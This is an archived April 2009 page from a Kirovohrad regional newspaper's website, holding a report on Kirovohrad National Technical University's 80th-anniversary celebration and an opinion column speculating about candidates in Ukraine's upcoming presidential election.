

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://old.uc.kr.ua/2009/04/
body_size: 44941
content:
<!DOCTYPE html>
<html lang="ru-RU" class="no-js">
<head>
	<meta charset="UTF-8">
	<meta name="viewport" content="width=device-width">
	<link rel="profile" href="http://gmpg.org/xfn/11">
	<link rel="pingback" href="https://old.uc.kr.ua/xmlrpc.php">
	<!--[if lt IE 9]>
	<script src="https://old.uc.kr.ua/wp-content/themes/twentyfifteen/js/html5.js"></script>
	<![endif]-->
	<script>(function(html){html.className = html.className.replace(/\bno-js\b/,'js')})(document.documentElement);</script>
<title>Апрель 2009 &#8212; Украина Центр</title>
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel='dns-prefetch' href='//s.w.org' />
<link href='https://fonts.gstatic.com' crossorigin rel='preconnect' />
<link rel="alternate" type="application/rss+xml" title="Украина Центр &raquo; Лента" href="https://old.uc.kr.ua/feed/" />
<link rel="alternate" type="application/rss+xml" title="Украина Центр &raquo; Лента комментариев" href="https://old.uc.kr.ua/comments/feed/" />
		<script type="text/javascript">
			window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/2.3\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/2.3\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/old.uc.kr.ua\/wp-includes\/js\/wp-emoji-release.min.js?ver=4.8.27"}};
			!function(t,a,e){var r,i,n,o=a.createElement("canvas"),l=o.getContext&&o.getContext("2d");function c(t){var e=a.createElement("script");e.src=t,e.defer=e.type="text/javascript",a.getElementsByTagName("head")[0].appendChild(e)}for(n=Array("flag","emoji4"),e.supports={everything:!0,everythingExceptFlag:!0},i=0;i<n.length;i++)e.supports[n[i]]=function(t){var e,a=String.fromCharCode;if(!l||!l.fillText)return!1;switch(l.clearRect(0,0,o.width,o.height),l.textBaseline="top",l.font="600 32px Arial",t){case"flag":return(l.fillText(a(55356,56826,55356,56819),0,0),e=o.toDataURL(),l.clearRect(0,0,o.width,o.height),l.fillText(a(55356,56826,8203,55356,56819),0,0),e===o.toDataURL())?!1:(l.clearRect(0,0,o.width,o.height),l.fillText(a(55356,57332,56128,56423,56128,56418,56128,56421,56128,56430,56128,56423,56128,56447),0,0),e=o.toDataURL(),l.clearRect(0,0,o.width,o.height),l.fillText(a(55356,57332,8203,56128,56423,8203,56128,56418,8203,56128,56421,8203,56128,56430,8203,56128,56423,8203,56128,56447),0,0),e!==o.toDataURL());case"emoji4":return l.fillText(a(55358,56794,8205,9794,65039),0,0),e=o.toDataURL(),l.clearRect(0,0,o.width,o.height),l.fillText(a(55358,56794,8203,9794,65039),0,0),e!==o.toDataURL()}return!1}(n[i]),e.supports.everything=e.supports.everything&&e.supports[n[i]],"flag"!==n[i]&&(e.supports.everythingExceptFlag=e.supports.everythingExceptFlag&&e.supports[n[i]]);e.supports.everythingExceptFlag=e.supports.everythingExceptFlag&&!e.supports.flag,e.DOMReady=!1,e.readyCallback=function(){e.DOMReady=!0},e.supports.everything||(r=function(){e.readyCallback()},a.addEventListener?(a.addEventListener("DOMContentLoaded",r,!1),t.addEventListener("load",r,!1)):(t.attachEvent("onload",r),a.attachEvent("onreadystatechange",function(){"complete"===a.readyState&&e.readyCallback()})),(r=e.source||{}).concatemoji?c(r.concatemoji):r.wpemoji&&r.twemoji&&(c(r.twemoji),c(r.wpemoji)))}(window,document,window._wpemojiSettings);
		</script>
		<style type="text/css">
img.wp-smiley,
img.emoji {
	display: inline !important;
	border: none !important;
	box-shadow: none !important;
	height: 1em !important;
	width: 1em !important;
	margin: 0 .07em !important;
	vertical-align: -0.1em !important;
	background: none !important;
	padding: 0 !important;
}
</style>
<link rel='stylesheet' id='twentyfifteen-fonts-css'  href='https://fonts.googleapis.com/css?family=Noto+Sans%3A400italic%2C700italic%2C400%2C700%7CNoto+Serif%3A400italic%2C700italic%2C400%2C700%7CInconsolata%3A400%2C700&#038;subset=latin%2Clatin-ext%2Ccyrillic%2Ccyrillic-ext' type='text/css' media='all' />
<link rel='stylesheet' id='genericons-css'  href='https://old.uc.kr.ua/wp-content/themes/twentyfifteen/genericons/genericons.css?ver=3.2' type='text/css' media='all' />
<link rel='stylesheet' id='twentyfifteen-style-css'  href='https://old.uc.kr.ua/wp-content/themes/twentyfifteen/style.css?ver=4.8.27' type='text/css' media='all' />
<!--[if lt IE 9]>
<link rel='stylesheet' id='twentyfifteen-ie-css'  href='https://old.uc.kr.ua/wp-content/themes/twentyfifteen/css/ie.css?ver=20141010' type='text/css' media='all' />
<![endif]-->
<!--[if lt IE 8]>
<link rel='stylesheet' id='twentyfifteen-ie7-css'  href='https://old.uc.kr.ua/wp-content/themes/twentyfifteen/css/ie7.css?ver=20141010' type='text/css' media='all' />
<![endif]-->
<script type='text/javascript' src='https://old.uc.kr.ua/wp-includes/js/jquery/jquery.js?ver=1.12.4'></script>
<script type='text/javascript' src='https://old.uc.kr.ua/wp-includes/js/jquery/jquery-migrate.min.js?ver=1.4.1'></script>
<link rel='https://api.w.org/' href='https://old.uc.kr.ua/wp-json/' />
<link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://old.uc.kr.ua/xmlrpc.php?rsd" />
<link rel="wlwmanifest" type="application/wlwmanifest+xml" href="https://old.uc.kr.ua/wp-includes/wlwmanifest.xml" /> 
<meta name="generator" content="WordPress 4.8.27" />
</head>

<body class="archive date">
<div id="page" class="hfeed site">
	<a class="skip-link screen-reader-text" href="#content">Перейти к содержимому</a>

	<div id="sidebar" class="sidebar">
		<header id="masthead" class="site-header" role="banner">
			<div class="site-branding">
										<p class="site-title"><a href="https://old.uc.kr.ua/" rel="home">Украина Центр</a></p>
											<p class="site-description">Старая (текстовая) версия</p>
									<button class="secondary-toggle">Меню и виджеты</button>
			</div><!-- .site-branding -->
		</header><!-- .site-header -->

			<div id="secondary" class="secondary">

		
		
					<div id="widget-area" class="widget-area" role="complementary">
				<aside id="nav_menu-3" class="widget widget_nav_menu"><div class="menu-archive_menu-container"><ul id="menu-archive_menu" class="menu"><li id="menu-item-92314" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-92314"><a href="http://uc.kr.ua/">Интернет-издание &#171;УЦ&#187;</a></li>
</ul></div></aside><aside id="search-3" class="widget widget_search"><form role="search" method="get" class="search-form" action="https://old.uc.kr.ua/">
				<label>
					<span class="screen-reader-text">Найти:</span>
					<input type="search" class="search-field" placeholder="Поиск&hellip;" value="" name="s" />
				</label>
				<input type="submit" class="search-submit screen-reader-text" value="Поиск" />
			</form></aside><aside id="rss-7" class="widget widget_rss"><h2 class="widget-title"><a class="rsswidget" href="http://uc.kr.ua/feed/"><img class="rss-widget-icon" style="border:0" width="14" height="14" src="https://old.uc.kr.ua/wp-includes/images/rss.png" alt="RSS" /></a> <a class="rsswidget" href="https://uc.kr.ua/">Новости</a></h2><ul><li><a class='rsswidget' href='https://uc.kr.ua/2026/01/02/zbilshennya-prozhytkovogo-minimumu-shho-zminytsya-dlya-ukrayintsiv-u-2026-rotsi/'>Збільшення прожиткового мінімуму: що зміниться для українців у 2026 році</a> <span class="rss-date">02.01.2026</span><div class="rssSummary">З 1 січня 2026 року в Україні зростає прожитковий мінімум. Він становитиме 3328 гривень для працездатних громадян та 2595 грн — для непрацездатних. Яких змін очікувати українцям — розповідають юристи системи надання безоплатної правничої допомоги (БПД).   Що зміниться У зв’язку з підвищенням прожиткового мінімуму в 2026 році зростає:   розмір аліментів судовий збір межа [&hellip;]</div></li><li><a class='rsswidget' href='https://uc.kr.ua/2026/01/01/01-1686/'>№01 (1686)</a> <span class="rss-date">01.01.2026</span><div class="rssSummary">Номер тижневика «УЦ» від 1 січня 2026 року І знову здрастуйте! «Українці заслужили бути щасливими!» «Попереду має йти сапер» «Добивали нас танком, мінометами» Внесок Олександрії Спитайте у Портнікова Воїни світла «Не знаю, що у нас так» «Нам є за що боротися» «Воєнний» бюджет Майбутні пілоти з країни екватора Три оповідання від Віктора Крупського  </div></li><li><a class='rsswidget' href='https://uc.kr.ua/2026/01/01/krok-do-myru-chy-dokument-u-korzynu/'>Крок до миру чи документ у корзину?</a> <span class="rss-date">01.01.2026</span><div class="rssSummary">Із самого початку зрозуміло, що мирна угода з росією не може бути доброю для України. Більше того, навіть пропонований проект, розроблений українською та американською сторонами, вже містить мінні поля компромісів. Але, як би там не було, після плану №1 (Віткоффа – Дмітрієва) з 28 пунктів з’явився план №2 (Рубіо – Умєрова) з 20 пунктів. Залишилося «вмовити [&hellip;]</div></li><li><a class='rsswidget' href='https://uc.kr.ua/2026/01/01/i-znovu-zdrastujte/'>І знову здрастуйте!</a> <span class="rss-date">01.01.2026</span><div class="rssSummary">Щоденник оглядача</div></li><li><a class='rsswidget' href='https://uc.kr.ua/2026/01/01/ukrayintsi-zasluzhyly-buty-shhaslyvymy/'>«Українці заслужили бути щасливими!»</a> <span class="rss-date">01.01.2026</span><div class="rssSummary">Війна не перериває життя, не порушує наших традицій.</div></li></ul></aside><aside id="archives-3" class="widget widget_archive"><h2 class="widget-title">Архивы по месяцам</h2>		<ul>
			<li><a href='https://old.uc.kr.ua/2017/03/'>Март 2017</a></li>
	<li><a href='https://old.uc.kr.ua/2017/02/'>Февраль 2017</a></li>
	<li><a href='https://old.uc.kr.ua/2017/01/'>Январь 2017</a></li>
	<li><a href='https://old.uc.kr.ua/2016/12/'>Декабрь 2016</a></li>
	<li><a href='https://old.uc.kr.ua/2016/11/'>Ноябрь 2016</a></li>
	<li><a href='https://old.uc.kr.ua/2016/10/'>Октябрь 2016</a></li>
	<li><a href='https://old.uc.kr.ua/2016/09/'>Сентябрь 2016</a></li>
	<li><a href='https://old.uc.kr.ua/2016/08/'>Август 2016</a></li>
	<li><a href='https://old.uc.kr.ua/2016/07/'>Июль 2016</a></li>
	<li><a href='https://old.uc.kr.ua/2016/06/'>Июнь 2016</a></li>
	<li><a href='https://old.uc.kr.ua/2016/05/'>Май 2016</a></li>
	<li><a href='https://old.uc.kr.ua/2016/04/'>Апрель 2016</a></li>
	<li><a href='https://old.uc.kr.ua/2016/03/'>Март 2016</a></li>
	<li><a href='https://old.uc.kr.ua/2016/02/'>Февраль 2016</a></li>
	<li><a href='https://old.uc.kr.ua/2016/01/'>Январь 2016</a></li>
	<li><a href='https://old.uc.kr.ua/2015/12/'>Декабрь 2015</a></li>
	<li><a href='https://old.uc.kr.ua/2015/11/'>Ноябрь 2015</a></li>
	<li><a href='https://old.uc.kr.ua/2015/10/'>Октябрь 2015</a></li>
	<li><a href='https://old.uc.kr.ua/2015/09/'>Сентябрь 2015</a></li>
	<li><a href='https://old.uc.kr.ua/2015/08/'>Август 2015</a></li>
	<li><a href='https://old.uc.kr.ua/2015/07/'>Июль 2015</a></li>
	<li><a href='https://old.uc.kr.ua/2015/06/'>Июнь 2015</a></li>
	<li><a href='https://old.uc.kr.ua/2015/05/'>Май 2015</a></li>
	<li><a href='https://old.uc.kr.ua/2015/04/'>Апрель 2015</a></li>
	<li><a href='https://old.uc.kr.ua/2015/03/'>Март 2015</a></li>
	<li><a href='https://old.uc.kr.ua/2015/02/'>Февраль 2015</a></li>
	<li><a href='https://old.uc.kr.ua/2015/01/'>Январь 2015</a></li>
	<li><a href='https://old.uc.kr.ua/2014/12/'>Декабрь 2014</a></li>
	<li><a href='https://old.uc.kr.ua/2014/11/'>Ноябрь 2014</a></li>
	<li><a href='https://old.uc.kr.ua/2014/10/'>Октябрь 2014</a></li>
	<li><a href='https://old.uc.kr.ua/2014/09/'>Сентябрь 2014</a></li>
	<li><a href='https://old.uc.kr.ua/2014/08/'>Август 2014</a></li>
	<li><a href='https://old.uc.kr.ua/2014/07/'>Июль 2014</a></li>
	<li><a href='https://old.uc.kr.ua/2014/06/'>Июнь 2014</a></li>
	<li><a href='https://old.uc.kr.ua/2014/05/'>Май 2014</a></li>
	<li><a href='https://old.uc.kr.ua/2014/04/'>Апрель 2014</a></li>
	<li><a href='https://old.uc.kr.ua/2014/03/'>Март 2014</a></li>
	<li><a href='https://old.uc.kr.ua/2014/02/'>Февраль 2014</a></li>
	<li><a href='https://old.uc.kr.ua/2014/01/'>Январь 2014</a></li>
	<li><a href='https://old.uc.kr.ua/2013/12/'>Декабрь 2013</a></li>
	<li><a href='https://old.uc.kr.ua/2013/11/'>Ноябрь 2013</a></li>
	<li><a href='https://old.uc.kr.ua/2013/10/'>Октябрь 2013</a></li>
	<li><a href='https://old.uc.kr.ua/2013/09/'>Сентябрь 2013</a></li>
	<li><a href='https://old.uc.kr.ua/2013/08/'>Август 2013</a></li>
	<li><a href='https://old.uc.kr.ua/2013/07/'>Июль 2013</a></li>
	<li><a href='https://old.uc.kr.ua/2013/06/'>Июнь 2013</a></li>
	<li><a href='https://old.uc.kr.ua/2013/05/'>Май 2013</a></li>
	<li><a href='https://old.uc.kr.ua/2013/04/'>Апрель 2013</a></li>
	<li><a href='https://old.uc.kr.ua/2013/03/'>Март 2013</a></li>
	<li><a href='https://old.uc.kr.ua/2013/02/'>Февраль 2013</a></li>
	<li><a href='https://old.uc.kr.ua/2013/01/'>Январь 2013</a></li>
	<li><a href='https://old.uc.kr.ua/2012/12/'>Декабрь 2012</a></li>
	<li><a href='https://old.uc.kr.ua/2012/11/'>Ноябрь 2012</a></li>
	<li><a href='https://old.uc.kr.ua/2012/10/'>Октябрь 2012</a></li>
	<li><a href='https://old.uc.kr.ua/2012/09/'>Сентябрь 2012</a></li>
	<li><a href='https://old.uc.kr.ua/2012/08/'>Август 2012</a></li>
	<li><a href='https://old.uc.kr.ua/2012/07/'>Июль 2012</a></li>
	<li><a href='https://old.uc.kr.ua/2012/06/'>Июнь 2012</a></li>
	<li><a href='https://old.uc.kr.ua/2012/05/'>Май 2012</a></li>
	<li><a href='https://old.uc.kr.ua/2012/04/'>Апрель 2012</a></li>
	<li><a href='https://old.uc.kr.ua/2012/03/'>Март 2012</a></li>
	<li><a href='https://old.uc.kr.ua/2012/02/'>Февраль 2012</a></li>
	<li><a href='https://old.uc.kr.ua/2012/01/'>Январь 2012</a></li>
	<li><a href='https://old.uc.kr.ua/2011/12/'>Декабрь 2011</a></li>
	<li><a href='https://old.uc.kr.ua/2011/11/'>Ноябрь 2011</a></li>
	<li><a href='https://old.uc.kr.ua/2011/10/'>Октябрь 2011</a></li>
	<li><a href='https://old.uc.kr.ua/2011/09/'>Сентябрь 2011</a></li>
	<li><a href='https://old.uc.kr.ua/2011/08/'>Август 2011</a></li>
	<li><a href='https://old.uc.kr.ua/2011/07/'>Июль 2011</a></li>
	<li><a href='https://old.uc.kr.ua/2011/06/'>Июнь 2011</a></li>
	<li><a href='https://old.uc.kr.ua/2011/05/'>Май 2011</a></li>
	<li><a href='https://old.uc.kr.ua/2011/04/'>Апрель 2011</a></li>
	<li><a href='https://old.uc.kr.ua/2011/03/'>Март 2011</a></li>
	<li><a href='https://old.uc.kr.ua/2011/02/'>Февраль 2011</a></li>
	<li><a href='https://old.uc.kr.ua/2011/01/'>Январь 2011</a></li>
	<li><a href='https://old.uc.kr.ua/2010/12/'>Декабрь 2010</a></li>
	<li><a href='https://old.uc.kr.ua/2010/11/'>Ноябрь 2010</a></li>
	<li><a href='https://old.uc.kr.ua/2010/10/'>Октябрь 2010</a></li>
	<li><a href='https://old.uc.kr.ua/2010/09/'>Сентябрь 2010</a></li>
	<li><a href='https://old.uc.kr.ua/2010/08/'>Август 2010</a></li>
	<li><a href='https://old.uc.kr.ua/2010/07/'>Июль 2010</a></li>
	<li><a href='https://old.uc.kr.ua/2010/06/'>Июнь 2010</a></li>
	<li><a href='https://old.uc.kr.ua/2010/05/'>Май 2010</a></li>
	<li><a href='https://old.uc.kr.ua/2010/04/'>Апрель 2010</a></li>
	<li><a href='https://old.uc.kr.ua/2010/03/'>Март 2010</a></li>
	<li><a href='https://old.uc.kr.ua/2010/02/'>Февраль 2010</a></li>
	<li><a href='https://old.uc.kr.ua/2010/01/'>Январь 2010</a></li>
	<li><a href='https://old.uc.kr.ua/2009/12/'>Декабрь 2009</a></li>
	<li><a href='https://old.uc.kr.ua/2009/11/'>Ноябрь 2009</a></li>
	<li><a href='https://old.uc.kr.ua/2009/10/'>Октябрь 2009</a></li>
	<li><a href='https://old.uc.kr.ua/2009/09/'>Сентябрь 2009</a></li>
	<li><a href='https://old.uc.kr.ua/2009/08/'>Август 2009</a></li>
	<li><a href='https://old.uc.kr.ua/2009/07/'>Июль 2009</a></li>
	<li><a href='https://old.uc.kr.ua/2009/06/'>Июнь 2009</a></li>
	<li><a href='https://old.uc.kr.ua/2009/05/'>Май 2009</a></li>
	<li><a href='https://old.uc.kr.ua/2009/04/'>Апрель 2009</a></li>
	<li><a href='https://old.uc.kr.ua/2009/03/'>Март 2009</a></li>
	<li><a href='https://old.uc.kr.ua/2009/02/'>Февраль 2009</a></li>
	<li><a href='https://old.uc.kr.ua/2009/01/'>Январь 2009</a></li>
	<li><a href='https://old.uc.kr.ua/2008/12/'>Декабрь 2008</a></li>
	<li><a href='https://old.uc.kr.ua/2008/11/'>Ноябрь 2008</a></li>
	<li><a href='https://old.uc.kr.ua/2008/10/'>Октябрь 2008</a></li>
	<li><a href='https://old.uc.kr.ua/2008/09/'>Сентябрь 2008</a></li>
	<li><a href='https://old.uc.kr.ua/2008/08/'>Август 2008</a></li>
	<li><a href='https://old.uc.kr.ua/2008/07/'>Июль 2008</a></li>
	<li><a href='https://old.uc.kr.ua/2008/06/'>Июнь 2008</a></li>
	<li><a href='https://old.uc.kr.ua/2008/05/'>Май 2008</a></li>
	<li><a href='https://old.uc.kr.ua/2008/04/'>Апрель 2008</a></li>
	<li><a href='https://old.uc.kr.ua/2008/03/'>Март 2008</a></li>
	<li><a href='https://old.uc.kr.ua/2008/02/'>Февраль 2008</a></li>
	<li><a href='https://old.uc.kr.ua/2008/01/'>Январь 2008</a></li>
	<li><a href='https://old.uc.kr.ua/2007/12/'>Декабрь 2007</a></li>
	<li><a href='https://old.uc.kr.ua/2007/11/'>Ноябрь 2007</a></li>
	<li><a href='https://old.uc.kr.ua/2007/10/'>Октябрь 2007</a></li>
	<li><a href='https://old.uc.kr.ua/2007/09/'>Сентябрь 2007</a></li>
	<li><a href='https://old.uc.kr.ua/2007/08/'>Август 2007</a></li>
	<li><a href='https://old.uc.kr.ua/2007/07/'>Июль 2007</a></li>
	<li><a href='https://old.uc.kr.ua/2007/06/'>Июнь 2007</a></li>
	<li><a href='https://old.uc.kr.ua/2007/05/'>Май 2007</a></li>
	<li><a href='https://old.uc.kr.ua/2007/04/'>Апрель 2007</a></li>
	<li><a href='https://old.uc.kr.ua/2007/03/'>Март 2007</a></li>
	<li><a href='https://old.uc.kr.ua/2007/02/'>Февраль 2007</a></li>
	<li><a href='https://old.uc.kr.ua/2007/01/'>Январь 2007</a></li>
	<li><a href='https://old.uc.kr.ua/2006/12/'>Декабрь 2006</a></li>
	<li><a href='https://old.uc.kr.ua/2006/11/'>Ноябрь 2006</a></li>
	<li><a href='https://old.uc.kr.ua/2006/10/'>Октябрь 2006</a></li>
	<li><a href='https://old.uc.kr.ua/2006/09/'>Сентябрь 2006</a></li>
	<li><a href='https://old.uc.kr.ua/2006/08/'>Август 2006</a></li>
	<li><a href='https://old.uc.kr.ua/2006/07/'>Июль 2006</a></li>
	<li><a href='https://old.uc.kr.ua/2006/06/'>Июнь 2006</a></li>
	<li><a href='https://old.uc.kr.ua/2006/05/'>Май 2006</a></li>
	<li><a href='https://old.uc.kr.ua/2006/04/'>Апрель 2006</a></li>
	<li><a href='https://old.uc.kr.ua/2006/03/'>Март 2006</a></li>
	<li><a href='https://old.uc.kr.ua/2006/02/'>Февраль 2006</a></li>
	<li><a href='https://old.uc.kr.ua/2006/01/'>Январь 2006</a></li>
	<li><a href='https://old.uc.kr.ua/2005/12/'>Декабрь 2005</a></li>
	<li><a href='https://old.uc.kr.ua/2005/11/'>Ноябрь 2005</a></li>
	<li><a href='https://old.uc.kr.ua/2005/10/'>Октябрь 2005</a></li>
	<li><a href='https://old.uc.kr.ua/2005/09/'>Сентябрь 2005</a></li>
	<li><a href='https://old.uc.kr.ua/2005/08/'>Август 2005</a></li>
	<li><a href='https://old.uc.kr.ua/2005/07/'>Июль 2005</a></li>
	<li><a href='https://old.uc.kr.ua/2005/06/'>Июнь 2005</a></li>
	<li><a href='https://old.uc.kr.ua/2005/05/'>Май 2005</a></li>
	<li><a href='https://old.uc.kr.ua/2005/04/'>Апрель 2005</a></li>
	<li><a href='https://old.uc.kr.ua/2005/03/'>Март 2005</a></li>
	<li><a href='https://old.uc.kr.ua/2005/02/'>Февраль 2005</a></li>
	<li><a href='https://old.uc.kr.ua/2005/01/'>Январь 2005</a></li>
	<li><a href='https://old.uc.kr.ua/2004/12/'>Декабрь 2004</a></li>
	<li><a href='https://old.uc.kr.ua/2004/11/'>Ноябрь 2004</a></li>
	<li><a href='https://old.uc.kr.ua/2004/10/'>Октябрь 2004</a></li>
	<li><a href='https://old.uc.kr.ua/2004/09/'>Сентябрь 2004</a></li>
	<li><a href='https://old.uc.kr.ua/2004/08/'>Август 2004</a></li>
	<li><a href='https://old.uc.kr.ua/2004/07/'>Июль 2004</a></li>
	<li><a href='https://old.uc.kr.ua/2004/06/'>Июнь 2004</a></li>
	<li><a href='https://old.uc.kr.ua/2004/05/'>Май 2004</a></li>
		</ul>
		</aside>			</div><!-- .widget-area -->
		
	</div><!-- .secondary -->

	</div><!-- .sidebar -->

	<div id="content" class="site-content">

	<section id="primary" class="content-area">
		<main id="main" class="site-main" role="main">

		
			<header class="page-header">
				<h1 class="page-title">Месяц: Апрель 2009</h1>			</header><!-- .page-header -->

			
<article id="post-10508" class="post-10508 post type-post status-publish format-standard has-post-thumbnail hentry category-2009-04-29">
	

	<header class="entry-header">
		<h2 class="entry-title"><a href="https://old.uc.kr.ua/fresh4379/" rel="bookmark">«Країнi потрiбен&#8230; КНТУ!!!»</a></h2>	</header><!-- .entry-header -->

	<div class="entry-content">
		<p>Цветы от Президента Виктора Ющенко и премьер-министра Юлии Тимошенко, поздравления «вживую» от спикера Верховной Рады Владимира Литвина, анекдоты от Богдана Бенюка, песни от Таисии Повалий и много других ярких событий &#8212; все это празднование 80-летнего юбилея Кировоградского национального технического университета, проходившее в минувшую пятницу в областной филармонии. </p>
<p>В зале &#8212; преподаватели, сотрудники, студенты вуза. Кроме них на торжествах присутствовали почетные гости, многие из которых сами являются выпускниками КИСМа/КНТУ: три народных депутата (Игорь Шаров, Юрий Литвин, Валерий Кальченко), губернатор Василий Моцный, глава областного совета Николай Сухомлин, городской голова Кировограда Владимир Пузаков, руководители крупных предприятий города и области.</p>
<p>Академик НАН Украины, вице-президент НАН Владимир Литвин специально приехал в Кировоград поздравить коллег &#8212; ректора техуниверситета доктора наук Михаила Черновола и весь профессорско-преподавательский состав КНТУ с юбилеем вуза. Спикер парламента честно признался, что предпочел провести пятничный вечер именно в компании «родственных душ» по науке, вместо того, чтобы ходить по эфирам различных «Свобод». По ходу своей поздравительной речи, уже обращаясь к студентам университета, Владимир Михайлович обыграл рекламный слоган своего именного блока, сказав, что, по его мнению, «Країні потрібен&#8230; (пауза) КНТУ!». От имени Верховной Рады Литвин вручил награды и почетные грамоты преподавателям университета, а также передал в подарок книги и документы на техническое оборудование.</p>
<p>Не менее активно поучаствовали в награждении коллектива вуза-юбиляра Министерство образования Украины, Федерация профсоюзов, Кировоградская облгосадминистрация и областной совет, горсовет и, конечно же, многочисленное сообщество славных выпускников Кировоградского национального технического университета.</p>
	</div><!-- .entry-content -->

	
	<footer class="entry-footer">
		<span class="posted-on"><span class="screen-reader-text">Опубликовано </span><a href="https://old.uc.kr.ua/fresh4379/" rel="bookmark"><time class="entry-date published updated" datetime="2009-04-29T00:00:00+00:00">29.04.2009</time></a></span><span class="byline"><span class="author vcard"><span class="screen-reader-text">Автор </span><a class="url fn n" href="https://old.uc.kr.ua/author/admin/">Админ</a></span></span><span class="cat-links"><span class="screen-reader-text">Рубрики </span><a href="https://old.uc.kr.ua/category/fresh/2009/2009-04-29/" rel="category tag">18</a></span><span class="comments-link"><a href="https://old.uc.kr.ua/fresh4379/#comments">10 комментариев<span class="screen-reader-text"> к записи «Країнi потрiбен&#8230; КНТУ!!!»</span></a></span>			</footer><!-- .entry-footer -->

</article><!-- #post-## -->

<article id="post-10506" class="post-10506 post type-post status-publish format-standard hentry category-2009-04-29">
	

	<header class="entry-header">
		<h2 class="entry-title"><a href="https://old.uc.kr.ua/fresh4378/" rel="bookmark">Не похожи на меня, не похожи на тебя&#8230;</a></h2>	</header><!-- .entry-header -->

	<div class="entry-content">
		<p>Знаете, что мне больше всего не нравится в якобы еще не начавшейся избирательной президентской кампании? То, что нас всех загнали в определенную информационную матрицу, многое как бы предопределили заранее. Общественное мнение сформировано таким образом, что главные кандидаты уже окончательно известны. Что президентский приз между собой разыграют Янукович, Тимошенко и Яценюк при участии Ющенко, Литвина, Гриценко. Плюс с правого и левого крайних флангов Тягнибок да Симоненко с Витренко. </p>
<p>И типа все. Да почему же, черт побери?! А вот, к примеру, если в гонке возьмет участие Виталий Кличко, то кто скажет, какое место он займет? Вполне может случиться, что войдет в тройку призеров, а то и во второй тур. Просто его отчего-то «шановний бомонд» не рассматривает как реального претендента. А народ наш возьмет и вдруг подумает по-другому…</p>
<p>Или Сергей Тигипко, который сейчас активно обсуждается, &#8212; все решают, технический ли он кандидат от Тимошенко, или нет. Да, по-моему, вполне самодостаточный человек, с богатым политическим багажом, ему наверняка симпатизирует очень много людей бизнеса, и голосов за него будет нормально отдано. Это притом, что агитировать за него еще не начинали, а у него есть за что рекламироваться. </p>
<p>А вдруг пойдут в президенты Борис Патон или Богдан Ступка? Или Верка Сердючка?..</p>
<p>Еще я почти на сто процентов уверен, что будет баллотироваться Раиса Богатырева, секретарь Национального совета безопасности и обороны. Ее попробуют выставить против Тимошенко &#8212; чтобы у женщины голоса отбирала женщина. Но кто знает, а вдруг она сама реально «выстрелит» с таким результатом, что у многих мужчин будет предынфарктное состояние? </p>
<p>На прошлых выборах 2004 года кандидатов в президенты Украины было 26 человек (кстати, в далеком 1999-м не намного меньше &#8212; 19). Среди них такие «знаменитые», как Александр Яковенко, Николай Рогожинский, Владислав Кривобоков, Николай Грабарь, Александр Базилюк, Игорь Душин и т. д. В этот раз (готов отдать свою месячную зарплату в Фонд мира, если ошибусь) кандидатов будет не меньше пятидесяти. И среди них будут такие фамилии, что просто шокируют общественность. Трудно будет нам с метровым бюллетенем! </p>
